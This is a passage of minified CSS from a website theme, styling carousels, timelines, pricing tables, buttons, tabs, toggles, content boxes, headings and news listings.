img{filter:none;transition:filter .4s ease}.type-staff.loop .person_name{margin:0}.type-staff.loop .person_name a{text-decoration:none}.type-staff.loop .person_name a:hover{text-decoration:none;opacity:.7}.type-staff.loop .profile{margin-top:15px}.type-staff.loop .profile>p:last-child{margin-bottom:0}.type-staff.loop .position{margin-top:5px}.type-staff.loop .person_links_wrapper{margin-top:30px;padding-top:30px;border-style:solid;border-width:1px 0 0}.type-staff.loop .person_links_wrapper ul.social_media>li{padding:10px}.type-staff.loop .person_links_wrapper ul.social_media>li:not(:last-child){margin:0 0 10px;border-width:0 1px 0 0;border-style:solid}.type-staff.single .person_links_wrapper{margin-top:10px;text-align:center}.boxed_columns .loop.staff{padding:20px}.team>.row{margin-bottom:40px}.main-carousel .item{display:block;clear:both}.main-carousel .item>a{position:absolute;left:0;top:0;right:0;bottom:0;z-index:3}.main-carousel .slide-content-wrapper{opacity:1;-webkit-transition:opacity .7s ease 0s;-o-transition:opacity .7s ease 0s;transition:opacity .7s ease 0s}.main-carousel .scrolled .slide-content-wrapper{opacity:0}.main-carousel .slide-content{opacity:1;padding:20px}.main-carousel .scrolled .slide-content{opacity:0}.item.has-bg-image,.main-carousel.owl-stage-outer,.slide-content-wrapper{-webkit-transform:translateZ(0);backface-visibility:hidden}.slide-content-wrapper{width:100%;position:relative;display:block;clear:both;margin:auto;z-index:2}.slide-content-wrapper .slide-content>span{display:block}.slide-content-wrapper .slide-content.left{left:0}.slide-content-wrapper .slide-content.right{right:0}.slide-content-wrapper .slide-content.center{margin-left:auto;margin-right:auto}.slide-content-wrapper .slide_heading{margin:0;font-size:46px;line-height:1}.slide-content-wrapper .slide_sub_heading{font-size:16px;line-height:1}.slide-content-wrapper .slide-content .slide-text{margin-top:20px;z-index:2;position:relative}.slide-content-wrapper .slide-content .slide-text.text-right{text-align:right}.slide-content-wrapper .slide-content .slide-text.text-center{text-align:center}.slide-content-wrapper .slide-content .slide-text p:last-child{margin-bottom:0}.slide-content-wrapper .slide-content>.button_wrapper{margin-top:40px;margin-right:10px;z-index:2;position:relative}.slide-content-wrapper .slide-content>.button_wrapper .button_.medium{padding:6px 40px;letter-spacing:3px}.slide-content-wrapper .slide-content>.read_more{margin-top:30px}.slide-background{backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;top:0;z-index:1}.slide-content-wrapper.default{max-width:95%;padding-left:2.5%}.content_row_wrapper.fullwidth .slide-content-wrapper.default,.elementor-section-full_width .slide-content-wrapper.default{padding-left:0}.slide-content-wrapper.fullwidth{max-width:100%}.text-navigation-holder{border-width:0 0 1px;border-style:solid}.text-navigation-holder[data-slide-count="1"] a{width:100%}.text-navigation-holder[data-slide-count="2"] a{width:50%}.text-navigation-holder[data-slide-count="3"] a{width:33.33333%}.text-navigation-holder[data-slide-count="4"] a{width:25%}.text-navigation-holder[data-slide-count="5"] a{width:20%}.text-navigation-holder[data-slide-count="6"] a{width:16.66667%}.text-navigation-holder[data-slide-count="7"] a{width:14.28571%}.text-navigation-holder[data-slide-count="8"] a{width:12.5%}.text-navigation-holder[data-slide-count="9"] a{width:11.11111%}.text-navigation-holder[data-slide-count="10"] a{width:10%}.text-navigation-wrapper{margin:auto}.text-navigation-wrapper a{text-decoration:none;display:inline-block;border-width:0 1px 0 0;border-style:solid;padding:20px 50px;line-height:1.8em;outline:0;position:relative}.text-navigation-wrapper a:first-child{border-width:0 1px}.text-navigation-wrapper span{font-size:1.75em;display:block;padding-top:.2em}.text-navigation-wrapper a.active:before{content:"";position:absolute;top:-16px;width:28px;height:16px;background-image:url(../images/nav-arrow.png);z-index:9;background-size:contain}.rt-carousel-loading{display:none}.rt-carousel:not(.rt-carousel-loaded) .rt-carousel-loading{display:block;position:absolute;width:20px;height:20px;top:calc(50% - 10px);left:calc(50% - 10px);background:rgba(0,0,0,.5);-webkit-animation:pageloading 1s linear infinite;-o-animation:pageloading 1s linear infinite;animation:pageloading 1s linear infinite;border-radius:50%}.timeline.style-1{margin:0;padding:0;position:relative;text-align:left}.timeline.style-1:after{bottom:0;content:"";height:100%;left:calc(50% - 1px);position:absolute;top:0;width:2px;z-index:1}.timeline.style-1>div{display:inline-block;width:45%;margin-bottom:20px;z-index:2;padding:20px}.timeline.style-1>div>.event-details{display:block}.timeline.style-1>div>.event-details>.event-title{font-size:1.25em;font-weight:700;margin:0 0 10px}.timeline.style-1>div>.event-date{display:inline-block;padding:0 10px;line-height:1;position:absolute;font-weight:bolder}.timeline.style-1>div>.event-date>span:not(:last-child){padding-right:4px}.timeline.style-1>div:nth-child(odd){text-align:right}.timeline.style-1>div:nth-child(even){margin-left:55%}.timeline.style-1>div:last-child{margin-bottom:0}.timeline.style-1>div:before{content:"";font-size:10px;font-style:normal;height:2px;left:45%;line-height:1px;margin-top:.8em;position:absolute;text-align:right;width:calc(5% + 1px);z-index:4}.timeline.style-1>div:nth-child(even):before{right:45%;left:auto;text-align:left}.timeline.style-1>div:nth-child(odd)>.event-date{left:calc(50% + 10px)}.timeline.style-1>div:nth-child(even)>.event-date{right:calc(50% + 10px)}.timeline.style-2{margin:0;padding:0;position:relative}.timeline.style-2>div{display:inline-block;position:relative;margin-bottom:5px;width:100%}.timeline.style-2 .event-title{font-size:1em;line-height:1.5;margin:0 0 10px}.timeline.style-2 .event-date{display:block;float:left;width:15%;min-width:150px;position:relative}.timeline.style-2 .event-date:after{content:"";height:2px;position:absolute;right:10px;top:.75em;width:20px}.timeline.style-2 .day,.timeline.style-2 .month{font-size:.8em;margin-top:.1em;margin-bottom:4px;display:inline-block;vertical-align:top}.timeline.style-2 .year{display:inline-block;vertical-align:top;width:100%}.timeline.style-2 .year:nth-child(3){margin-top:-.4em}.timeline.style-2 .month:nth-child(2){margin-left:4px}.timeline.style-2 .event-details{position:relative;text-align:left;display:table-cell}.with_icons{margin:0;padding:0;position:relative}.with_icons>div{position:relative;display:inline-block;width:100%;z-index:2;padding:5px 0}.with_icons>div>.icon{float:left;display:block;text-align:center}.with_icons>div>.icon:before{margin:0;padding:0;text-align:center}.with_icons>div>div{display:block;margin-top:0;margin-left:25px}.with_icons>div>div p{margin-bottom:10px}.with_icons>div>div>.list-title,.with_icons>div>div>p:first-child{padding-top:0}.with_icons.style-1>div>.icon{margin-right:5px}.with_icons.style-1>div>.icon:before{min-width:18px}.with_icons.style-2>div>.icon{margin-right:5px}.with_icons.style-2>div>.icon:before{min-width:18px}.with_icons.style-3>div{margin-bottom:0}.with_icons.style-3>div>.icon{margin-right:5px;padding:5px;margin-bottom:5px}.with_icons.style-3>div>.icon:before{min-width:18px}.with_icons.style-3>div>div{margin-left:35px}.with_icons.style-3>div>div>.list-title,.with_icons.style-3>div>div>p:first-child{margin-top:5px}.with_icons.style-4>div{margin-bottom:10px}.with_icons.style-4>div>.icon{font-size:2.4em;line-height:1;vertical-align:middle}.with_icons.style-4>div>div{margin-left:3.8em;margin-top:.2em;vertical-align:middle}.rt_divider{margin:20px auto}.rt_divider.style-1{height:1px;width:100%}.rt_divider.style-2{height:4px;width:40px}.rt_divider.style-3{width:4px;height:40px}.pricing_table{display:table;width:100%;table-layout:fixed}.pricing_table .table_wrap{display:table-cell}.pricing_table .table_wrap>ul{list-style:none;margin:0 20px;position:relative;padding:0;border-width:2px;border-style:solid}.pricing_table .table_wrap>ul>li{display:block;text-align:center}.pricing_table .table_wrap>ul>li.price,.pricing_table .table_wrap>ul>li:first-child{border-top:0!important}.pricing_table .table_wrap>ul>li.caption.empty{margin-bottom:-6px;padding:0;display:none}.pricing_table .table_wrap>ul>li div.title{display:block}.pricing_table .table_wrap>ul>li.caption{padding:30px 2px 0;font-size:1em;border-bottom:0}.pricing_table .table_wrap>ul>li.caption small{display:block;font-size:.75em;letter-spacing:4px;font-weight:400}.pricing_table .table_wrap>ul>li.price{padding:20px 0}.pricing_table .table_wrap>ul>li.price.empty{padding:0;display:none}.pricing_table .table_wrap>ul>li.price div{display:block}.pricing_table .table_wrap>ul>li.price span{font-size:3em}.pricing_table .table_wrap>ul>li.price sup{font-size:.5em;top:-.6em}.pricing_table .table_wrap>ul>li:last-child .button_wrapper{margin:30px 0 25px}.pricing_table .table_wrap.highlight>ul{z-index:1;box-shadow:0 20px 30px 0 rgba(0,0,0,.25)}.pricing_table .table_wrap.highlight>ul>li{position:relative}.pricing_table.compare .table_wrap{vertical-align:top;padding:0}.pricing_table.compare .table_wrap>ul{border-width:2px;padding:0;margin:0 1px}.pricing_table.compare .table_wrap>ul>li.caption{padding:20px 10px 10px;font-size:18px}.pricing_table.compare .table_wrap>ul>li.caption small{padding-bottom:0}.pricing_table.compare .table_wrap>ul>li.price>div{background:0 0}.pricing_table.compare .table_wrap>ul>li{border-width:2px 0 0;border-style:solid;padding:15px 0}.pricing_table.compare .table_wrap>ul>li.features_start_position{border-style:solid;border-width:2px 0 0}.pricing_table.compare .table_wrap.highlight>ul{margin:0 -2px}.pricing_table.compare .table_wrap.highlight>ul>li.caption{padding:20px 10px 10px}.pricing_table.compare .table_wrap.features>ul{border-right-width:0;border-top-width:0;padding:0}.pricing_table.service .table_wrap>ul{border-radius:30px}.button_wrapper:not(.hero):not(.aligncenter){display:inline-block}.button,.button_{text-decoration:none;position:relative;display:inline-block;border-style:solid;border-color:transparent;border-width:0;z-index:1;background-repeat:no-repeat;overflow:hidden;text-align:center;outline:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.button .button-icon:before,.button_ .button-icon:before{margin:0;padding:0;text-align:center;width:auto;line-height:1;position:relative}.button .button-icon,.button_ .button-icon{display:inline-block;text-align:center;vertical-align:middle;margin-right:10px}.button .button-icon:only-child,.button_ .button-icon:only-child{margin:0}.arrow>.button_>span:after{content:'\e811';font-family:rtui;line-height:.1em;font-size:2em;vertical-align:middle;display:inline-block;margin-top:.1em;padding:0 0 0 .5em}.rounded>.button_{border-radius:50px}button.button_{border:none}a.button:focus{text-decoration:none}button.button_.with_icon:before{margin-right:10px;margin-left:0}.button_.small{padding:4px 25px;font-size:.8em}.button_.small>.button-icon{margin-right:6px}.button_.medium{padding:5px 35px}.button_.medium>.button-icon{margin-right:10px}.button_.big{padding:12px 70px;font-size:1em}.button_.big>.button-icon{margin-right:12px}.button_.hero{padding:20px 30px;font-size:1em;text-align:center;width:100%}.button_.hero>.button-icon{margin-right:12px}.button_{-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}.button_>span{position:relative;display:block}.button_>span:first-child{position:relative;top:0;opacity:1}.button_:hover span{-webkit-animation:button .15s cubic-bezier(0.05,-1.11,1,1.82) 2;-o-animation:button .15s cubic-bezier(0.05,-1.11,1,1.82) 2;animation:button .15s cubic-bezier(0.05,-1.11,1,1.82) 2}.button_.style-1 span{color:#fff}.button_.style-1:hover{background-color:transparent!important}.button_.style-2{background-color:transparent}.button_.style-2:hover span{color:#fff!important}.button_.style-1,.button_.style-2,.button_.style-3{border-width:2px;border-style:solid}.button_.style-3,.button_.style-3 span{color:#000}.button_.style-3:hover span{color:#fff}.button_.black{color:#fff;background:#000;border-width:2px;border-style:solid;border-color:#000!important}.button_.black span{color:#fff}.button_.black:hover{background:#000}.button_.white{color:#000;background:#fff;border-width:2px;border-style:solid;border-color:#fff!important}.button_.white span{color:#000}.button_.white:hover{background:#fff}.rt-toggle{margin-bottom:20px}.rt-toggle>ol{list-style:none;margin:0;padding:0;position:relative}.rt-toggle>ol>li{display:block;clear:both;padding:0;position:relative}.rt-toggle>ol>li.open .toggle-head{cursor:default}.rt-toggle>ol>li .toggle-head{cursor:pointer;padding:.3em;border-style:solid;border-width:2px;border-radius:40px;position:relative}.rt-toggle>ol>li .toggle-number,.rt-toggle>ol>li.open .toggle-number{display:inline-block;font-weight:700;left:.5em;line-height:1.5em;border-radius:50%;width:1.5em;padding:0;position:absolute;font-size:1em;text-align:center;top:50%;transform:translateY(-50%)}.rt-toggle>ol>li .toggle-title{display:inline-block;margin:0 30px 0 .5em;line-height:1.25em;padding:.25em 0 0}.rt-toggle>ol>li .toggle-title>span:before{font-size:1.5em;vertical-align:middle;margin:0 .3em}.rt-toggle>ol>li .toggle-content{clear:both;display:none;margin:10px 0 0 calc(2.2em + 10px);padding:5px 0 10px}.rt-toggle>ol>li .toggle-content>div p:last-child,.rt-toggle>ol>li .toggle-content>div:last-child,.rt-toggle>ol>li .toggle-content>p:last-child{padding-bottom:0;margin-bottom:0}.rt-toggle>ol>li ul{list-style:disc}.rt-toggle>ol>li ul ul{list-style:circle}.rt-toggle>ol>li ul ul ul{list-style:square}.rt-toggle>ol>li ol{list-style:decimal}.rt-toggle>ol>li ol ol{list-style:lower-alpha}.rt-toggle>ol>li ol ol ol{list-style:upper-roman}.rt-toggle>ol>li ol,.rt-toggle>ol>li ul{margin-bottom:10px}.rt-toggle>ol>li ol ol li,.rt-toggle>ol>li ol ul li,.rt-toggle>ol>li ul ol li,.rt-toggle>ol>li ul ul li{display:list-item}.rt-toggle>ol>li:after{content:"";display:block;height:15px}.rt-toggle>ol>li:last-child:after{content:none}.rt-toggle>ol ol li,.rt-toggle>ul li{display:list-item}.rt-toggle ol ol{list-style:decimal}.rt-toggle .toggle-head:after{content:"+";font-weight:700;position:absolute;right:.25em;font-size:2em;line-height:1em;font-family:arial;width:30px;text-align:center;top:50%;transform:translateY(-50%)}.rt-toggle .open .toggle-head:after{content:"-";margin-top:-.1em}.rt-toggle.icons .toggle-title{padding:0;margin-left:0}.rt-toggle.numbered .toggle-title{margin:0 30px 0 2.2em}.rt-toggle.only_captions ol:before{content:none}.rt-toggle.only_captions ol>li{padding:0}.rt-toggle.only_captions ol>li:after{content:none}.rt-toggle.only_captions .toggle-head{padding:.8em 0;border-width:0 0 2px;border-radius:0}.rt-toggle.only_captions .toggle-head:after{right:0}.rt-toggle.only_captions .toggle-title{padding:0;margin-left:0}.rt-toggle.only_captions .toggle-content{margin-left:0}.rt_tabs .tab_nav{list-style:none}.rt_tabs .tab_nav>li{position:relative;cursor:pointer}.rt_tabs .tab_nav>li.active{cursor:default}.rt_tabs .tab_contents .tab_content_wrapper.active{-webkit-animation-name:active_tabs;animation-name:active_tabs}.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content{display:inline-block}.rt_tabs .tab_contents .tab_content_wrapper .tab_content{display:none;width:100%}.rt_tabs .tab_contents .tab_title{display:none;cursor:pointer}.rt_tabs .tab_contents .active>.tab_title{cursor:default}.rt_tabs.tab-position-1 .tab_nav{display:block;margin:0;padding:0 0 10px;border-width:0 0 3px;border-style:solid}.rt_tabs.tab-position-1 .tab_nav>li{display:inline-block;padding:10px 40px}.rt_tabs.tab-position-1 .tab_nav>li.active:after{border-width:0 0 3px;border-style:solid;bottom:-12px;content:"\2a";height:1px;left:-1px;right:-1px;position:absolute;text-align:center;font-family:rtui;font-size:24px;line-height:24px}.rt_tabs.tab-position-1 .tab_content_wrapper>.tab_title{border-style:solid;border-width:1px;padding:10px;position:relative;margin-bottom:2px}.rt_tabs.tab-position-1 .tab_content_wrapper.active>.tab_title{border-width:0 0 3px;border-style:solid}.rt_tabs.tab-position-1 .tab_content_wrapper .tab_content{padding:40px 0 10px}.rt_tabs.tab-position-1 .tab_content_wrapper>.tab_title>span:before,.rt_tabs.tab-position-1 .tab_nav>li>span:before{margin-right:5px}.rt_tabs.tab-position-2{clear:both;display:block}.rt_tabs.tab-position-2 .tab_nav{width:200px;border-style:solid;padding:0;margin:0}.rt_tabs.tab-position-2 .tab_nav>li{display:block;border-width:0 0 1px;border-style:solid;padding:.8em}.rt_tabs.tab-position-2 .tab_nav>li.active:after{border-width:0 3px 0 0;border-style:solid;bottom:-1px;content:"";top:-1px;position:absolute}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper{display:block}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper>.tab_title{border-width:1px;border-style:solid;padding:10px;position:relative;margin-bottom:2px}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active>.tab_title{border-width:0 0 3px;border-style:solid}.rt_tabs.tab-position-2 .tab_content_wrapper>.tab_title>span:before,.rt_tabs.tab-position-2 .tab_nav>li>span:before{margin-right:5px}.rt_tabs.tab-position-2.left .tab_nav{float:left;border-width:0 1px 0 0}.rt_tabs.tab-position-2.left .tab_nav>li.active:after{right:-3px}.rt_tabs.tab-position-2.left .tab_contents{margin-left:210px}.rt_tabs.tab-position-2.left .tab_content{padding:10px 0 10px 15px}.rt_tabs.tab-position-2.right .tab_nav{float:right;border-width:0 0 0 1px}.rt_tabs.tab-position-2.right .tab_nav>li.active:after{left:-3px}.rt_tabs.tab-position-2.right .tab_contents{margin-right:210px}.rt_tabs.tab-position-2.right .tab_content{padding:10px 15px 10px 0}.rt_tabs.style-4 .tab_nav{display:inline-block;width:100%;position:relative;padding:0;border-width:0}.rt_tabs.style-4 .tab_nav>li{float:left;text-align:center;padding:.4em 2em}.rt_tabs.style-4 .tab_nav>li.active:after,.rt_tabs.style-4 .tab_nav>li:after{border-width:0 0 4px;border-style:solid;bottom:-12px;content:"";height:1px;left:-1px;right:-1px;position:absolute}.rt_tabs.style-4 .tab_nav>li>span{display:block;text-align:center}.rt_tabs.style-4 .tab_nav>li>span:before{display:inline-block;font-size:26px;margin-bottom:15px;overflow:hidden;padding:10px;text-align:center;vertical-align:middle;width:auto;color:#fff;text-indent:1px;background-clip:padding-box}.rt_tabs.style-4 .tab_nav>li:first-child{padding-left:0}.rt_tabs.style-4 .tab_nav>li.with_icon{padding-right:30px}.rt_tabs.style-4 .tab_content_wrapper .tab_content{padding-top:40px}.rt_tabs.style-4[data-tab-count="1"] .tab_nav li{width:100%}.rt_tabs.style-4[data-tab-count="2"] .tab_nav li{width:50%}.rt_tabs.style-4[data-tab-count="3"] .tab_nav li{width:33.33333%}.rt_tabs.style-4[data-tab-count="4"] .tab_nav li{width:25%}.rt_tabs.style-4[data-tab-count="5"] .tab_nav li{width:20%}.rt_tabs.style-4[data-tab-count="6"] .tab_nav li{width:16.66667%}.rt_tabs.style-4[data-tab-count="7"] .tab_nav li{width:14.28571%}.rt_tabs.style-4[data-tab-count="8"] .tab_nav li{width:12.5%}#main_content>.content_row .rt_tabs .vc_row{margin-left:0;margin-right:0}.content-box.content-padding .content-holder{padding-left:60px}.content-box p:last-child{margin-bottom:0}.content-box .button_wrapper{margin-top:20px}.icon-content-box .icon-holder{display:block;position:relative}.icon-content-box .icon-holder span{display:block}.icon-content-box .icon-holder a{text-decoration:none}.icon-content-box .heading{margin:0 0 25px;display:inline-block}.icon-content-box .heading:only-child{margin-bottom:0}.icon-content-box .heading a{text-decoration:none}.icon-content-box .heading a:hover{opacity:.7}.icon-content-box .read_more{margin-top:20px}.icon-content-box.icon-style-1 .icon-holder span:before{font-size:25px;line-height:100%;width:25px;margin-left:0;margin-right:0}.icon-content-box.icon-style-1.icon-pos-left .icon-holder{float:left}.icon-content-box.icon-style-1.icon-pos-left .text-holder{margin-left:40px}.icon-content-box.icon-style-1.icon-pos-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-1.icon-pos-right .text-holder{margin-right:40px;text-align:right}.icon-content-box.icon-style-1.icon-pos-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-1.icon-pos-top .text-holder{text-align:center}.icon-content-box.icon-style-2 .icon-holder span:before{font-size:22px;line-height:44px;width:44px;margin-left:0;margin-right:0;background-clip:padding-box}.icon-content-box.icon-style-2.icon-pos-left .icon-holder{float:left}.icon-content-box.icon-style-2.icon-pos-left .text-holder{margin-left:64px;padding-top:10px}.icon-content-box.icon-style-2.icon-pos-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-2.icon-pos-right .text-holder{margin-right:64px;text-align:right;padding-top:10}.icon-content-box.icon-style-2.icon-pos-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-2.icon-pos-top .text-holder{text-align:center}.icon-content-box.icon-style-3 .icon-holder span:before{font-size:25px;line-height:100%;width:69px;margin-left:0;margin-right:0;color:#fff;padding:20px;border-radius:50%;vertical-align:middle;background-clip:padding-box}.icon-content-box.icon-style-3.icon-pos-left .icon-holder{float:left}.icon-content-box.icon-style-3.icon-pos-left .text-holder{margin-left:85px}.icon-content-box.icon-style-3.icon-pos-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-3.icon-pos-right .text-holder{margin-right:85px;text-align:right}.icon-content-box.icon-style-3.icon-pos-top .icon-holder{text-align:center;margin-bottom:30px}.icon-content-box.icon-style-3.icon-pos-top .icon-holder span:before{font-size:30px;line-height:100px;width:100px;height:100px;padding:0}.icon-content-box.icon-style-3.icon-pos-top .text-holder{text-align:center;margin-top:20px}.icon-content-box.icon-style-4 .icon-holder span:before{font-size:22px;line-height:40px;width:44px;margin-left:0;margin-right:0;border-width:2px;border-style:solid}.icon-content-box.icon-style-4.icon-pos-left .icon-holder{float:left;margin-top:-2px;margin-right:18px}.icon-content-box.icon-style-4.icon-pos-left .text-holder{margin-left:0}.icon-content-box.icon-style-4.icon-pos-right .icon-holder{float:right;margin-top:-2px;text-align:right;margin-left:18px}.icon-content-box.icon-style-4.icon-pos-right .text-holder{margin-right:0;text-align:right}.icon-content-box.icon-style-4.icon-pos-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-4.icon-pos-top .text-holder{text-align:center}.icon-content-box.icon-style-4.icon-pos-top .text-holder>p:nth-child(2){margin-top:0}.icon-content-box.icon-style-4.icon-pos-top .text-holder .heading{padding-top:0}.icon-content-box.icon-style-4 .text-holder>p:nth-child(2){margin-top:20px}.icon-content-box.icon-style-4 .text-holder .heading{padding-top:6px;margin-left:0;display:inline-block}.icon-content-box.icon-style-5 .icon-holder span:before{font-size:30px;line-height:60px;width:60px;height:60px;text-align:center;position:relative;z-index:2;text-indent:1px;color:#fff}.icon-content-box.icon-style-5 .icon-holder span:after{width:60px;height:60px;position:absolute;content:"";left:50%;margin-left:-30px;top:0;background-clip:padding-box;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.icon-content-box.icon-style-5.icon-pos-left .icon-holder{float:left}.icon-content-box.icon-style-5.icon-pos-left .text-holder{margin-left:105px}.icon-content-box.icon-style-5.icon-pos-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-5.icon-pos-right .text-holder{margin-right:125px;text-align:right}.icon-content-box.icon-style-5.icon-pos-top .icon-holder{text-align:center;margin-bottom:40px}.icon-content-box.icon-style-5.icon-pos-top .text-holder{text-align:center;margin-top:20px}.icon-content-box.icon-style-6 .icon-holder span:before{font-size:60px;line-height:100%;width:60px;margin-left:0;margin-right:0}.icon-content-box.icon-style-6.icon-pos-left .icon-holder{float:left}.icon-content-box.icon-style-6.icon-pos-left .text-holder{margin-left:90px}.icon-content-box.icon-style-6.icon-pos-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-6.icon-pos-right .text-holder{margin-right:90px;text-align:right}.icon-content-box.icon-style-6.icon-pos-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-6.icon-pos-top .text-holder{text-align:center}.icon-content-box p:last-child{margin-bottom:0}.image-content-box{position:relative}.image-content-box>*{display:inline-block}.image-content-box>div{position:relative;display:inline-block;width:100%}.image-content-box.valign-top>div{vertical-align:top}.image-content-box.valign-middle>div{vertical-align:middle}.image-content-box.valign-bottom>div{vertical-align:bottom}.image-content-box .text-holder{z-index:2}.image-content-box .featured_image_holder{z-index:1;margin-bottom:20px;min-height:1px}.image-content-box .featured_image_holder img{min-height:1px}.image-content-box .featured_image_holder img.left{float:left}.image-content-box .featured_image_holder img.right{float:right}.image-content-box .featured_image_holder img.center{margin:auto}.image-content-box .heading{margin-top:0}.image-content-box .heading a{text-decoration:none}.image-content-box .heading a:hover{opacity:.7}.image-content-box.box-style-2 .background{padding:20px}.image-content-box.box-style-2 .text-holder{display:inline-block;position:relative;z-index:2;padding:40px;width:auto}.image-content-box.box-style-2.custom-height .text-holder{top:50%;transform:translateY(-50%)}.image-content-box.right{text-align:right}.image-content-box.center{text-align:center}.image-content-box.center .featured_image_holder img{margin:auto}.image-content-box .text-holder p:last-child{margin-bottom:0}.rt-heading{position:relative;display:inline-block;width:auto;text-decoration:none;margin-top:0;margin-bottom:14px}.elementor-widget-rt-heading .rt-heading{margin-bottom:0}.heading_icon{vertical-align:middle;display:inline-block}.rt-heading-wrapper{position:relative}.rt-heading-wrapper .punchline{display:block;line-height:2em;font-size:.875em;letter-spacing:1.75px}.rt-heading-wrapper.style-1 .style-1{padding-left:60px}.rt-heading-wrapper.style-1 .style-1:after{content:"";height:4px;left:0;position:absolute;top:calc(0.5em - 2px);width:40px}.rt-heading-wrapper.style-1 .punchline{padding-left:60px}.rt-heading-wrapper.style-2 .style-2{padding-right:60px}.rt-heading-wrapper.style-2 .style-2:after{content:"";height:4px;right:0;position:absolute;top:calc(0.5em - 2px);width:40px}.rt-heading-wrapper.style-2 .punchline{padding-right:60px}.rt-heading-wrapper.style-3{width:100%;text-align:center;overflow:hidden}.rt-heading-wrapper.style-3 .style-3{display:inline-block;position:relative;line-height:135%}.rt-heading-wrapper.style-3 .style-3:after,.rt-heading-wrapper.style-3 .style-3:before{content:"";position:absolute;height:5px;border-width:1px 0 0;margin-top:-1px;border-style:solid;top:50%;width:500px}.rt-heading-wrapper.style-3 .style-3:before{right:100%;margin-right:20px}.rt-heading-wrapper.style-3 .style-3:after{left:100%;margin-left:20px}.rt-heading-wrapper.style-4{width:100%;text-align:center;overflow:hidden}.rt-heading-wrapper.style-4 .style-4{display:inline-block;position:relative;line-height:135%;padding:0 0 10px}.rt-heading-wrapper.style-4 .style-4:after{content:"";position:absolute;height:4px;bottom:0;width:50px;left:50%;margin-left:-25px}.rt-heading-wrapper.style-4>.with_punchline{margin-top:0}.rt-heading-wrapper.style-4 .punchline{display:block;line-height:100%;margin-bottom:-2px}.rt-heading-wrapper.style-5{width:100%;overflow:hidden}.rt-heading-wrapper.style-5 .style-5{display:inline-block;position:relative;line-height:135%;padding:0 0 10px}.rt-heading-wrapper.style-5 .style-5:after{content:"";position:absolute;height:4px;bottom:0;width:50px;left:0}.rt-heading-wrapper.style-5>.with_punchline{margin-top:0}.rt-heading-wrapper.style-5 .punchline{display:block;line-height:100%;margin-bottom:-2px}.rt-heading-wrapper.style-6{width:100%;overflow:hidden}.rt-heading-wrapper.style-6 .style-6{display:inline-block;position:relative;line-height:135%}.rt-heading-wrapper.style-6 .style-6:after{content:"";position:absolute;height:5px;border-width:1px 0 0;margin-top:-1px;border-style:solid;top:50%;width:1000px;left:100%;margin-left:20px}.rt-heading>.heading_icon:before{margin-left:.5px;margin-right:10px;text-align:left}.photo_gallery>.row{margin-left:-10px;margin-right:-10px}.photo_gallery>.row>div{text-align:center;padding:10px}.photo_gallery>.row>div>img{margin:auto}.photo_gallery .caption{margin-top:10px}.gallery-item img{border-width:2px;border-style:solid}.highlight.style-2{padding:0 2px}.google_map img{max-width:none!important}.google_map_holder{color:#666}.info_box{padding:20px 10px;background:rgba(0,0,0,.02);display:block;position:relative;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.08);box-shadow:2px 2px 2px rgba(0,0,0,.08)}.info_box:after,.info_box:before{content:" ";display:table}.info_box:after{clear:both}.info_box.gradient{box-shadow:0 0 0 1px #fff inset}.info_box p[class*=" icon-"]:before,.info_box p[class^=icon-]:before{font-size:25px;margin:0;top:50%;vertical-align:middle}.info_box p{margin:0;padding:0 10px 0 60px;text-indent:-30px}.info_box.attention{background:#FED8D8;border:1px solid #DCB6B6}.info_box.attention,.info_box.attention a{color:#8F6969}.info_box.ok{background:#EFFFEF;border:1px solid #E0EDE0}.info_box.ok,.info_box.ok a{color:#889588}.info_box.announcement{background:#FDFDEF;border:1px solid #EBEBDE}.info_box.announcement,.info_box.announcement a{color:#949487}.info_box .icon-cancel{color:rgba(0,0,0,.3);position:absolute;right:10px;cursor:pointer}.info_box .icon-cancel:hover{color:rgba(0,0,0,.6)}.rt_counter_wrapper .number{font-size:54px;display:block;margin-bottom:10px;padding-bottom:10px;line-height:1;position:relative}.rt_counter_wrapper .number:after{bottom:0;left:0;content:"";height:2px;position:absolute;width:20px}.rt_counter_wrapper.center{text-align:center}.rt_counter_wrapper.center .number:after{left:calc(50% - 10px)}.rt_counter_wrapper.left{text-align:left}.rt_counter_wrapper.left .number:after{left:0}.rt_counter_wrapper.right{text-align:right}.rt_counter_wrapper.right .number:after{left:auto;right:0}.latest_news{clear:both}.latest_news>article{margin-bottom:25px;display:table}.latest_news>article p,.latest_news>article:last-child{margin-bottom:0}.latest_news .heading{margin:0 0 5px}.latest_news .heading a{text-decoration:none;display:block}.latest_news .heading a:hover{text-decoration:none}.latest_news figure{display:table-cell;vertical-align:top;padding-right:15px}.latest_news .text{display:table-cell;vertical-align:middle}.latest_news .text:first-child{margin-left:0}.latest_news .meta-bar{margin-bottom:.8em;font-size:.8em;text-transform:uppercase}.latest_news .categories{display:inline-block}.latest_news .categories a{text-decoration:none}.latest_news .categories a:hover{text-decoration:underline}.latest_news .date{display:inline-block}.latest_news .row:not(:last-child){margin-bottom:40px}.latest_news.style-1 .latest-news-button{margin-top:30px;padding:4px;border-width:1px;border-style:solid;font-size:16px;display:inline-block;line-height:26px;vertical-align:middle;width:36px;border-color:initial!important;text-align:center}.latest_news.style-1 .latest-news-button:hover{opacity:.6}.latest_news.style-2 .latest-news-button{display:inline-block;line-height:1em;vertical-align:middle;border-color:initial!important}.latest_news.style-2 .latest-news-button:hover{opacity:.6}.latest_news.style-2 .heading{margin:0 0 10px}.latest_news.style-2 .meta-bar{line-height:1.4em;padding:.4em .8em .2em;display:inline-block}.latest_news.style-2 .meta-bar,.latest_news.style-2 .meta-bar 